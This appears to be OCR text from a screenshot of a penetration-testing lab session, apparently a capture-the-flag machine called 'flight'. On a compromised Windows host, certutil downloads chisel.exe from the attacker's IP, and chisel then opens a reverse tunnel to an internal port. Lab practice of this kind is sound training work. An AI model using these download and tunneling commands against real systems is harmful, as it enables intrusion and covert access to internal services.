 1 2 3 4 2 10.10.14.119 20:48
root@kali: ~/Desktop/flight
File Actions Edit View Help
root@kali: /opt/chisel-all × root@kali: ~/Desktop/flight ×
PS C:\users\svc_apache>
......
---- ------------- ------ ----
d----- 9/22/2022 12:28 PM system_web
PS C:\inetpub\wwwroot> cd /users/c.bum/desktop
cd /users/c.bum/desktop
PS C:\users\c.bum\desktop> certutil -urlcache -f -split http://10.10.14.119/chisel.exe
certutil -urlcache -f -split http://10.10.14.119/chisel.exe
**** Online ****
000000 ...
7d9800
CertUtil: -URLCache command completed successfully.
PS C:\users\c.bum\desktop>
PS C:\users\c.bum\desktop>
PS C:\users\c.bum\desktop> ls
ls
Directory: C:\users\c.bum\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 5/5/2023 5:46 PM 8230912 chisel.exe
-ar--- 5/5/2023 4:19 PM 34 user.txt
PS C:\users\c.bum\desktop> .\chisel.exe client 10.10.14.119:9595 R:8000:127.0.0.1:8080
.\chisel.exe client 10.10.14.119:9595 R:8000:127.0.0.1:8080
2023/05/05 17:47:26 client: Connecting to ws://10.10.14.119:9595
2023/05/05 17:47:33 client: Connected (Latency 290.8816ms)
^C
┌──(root㉿kali)-[~/Desktop/flight]
└─# clear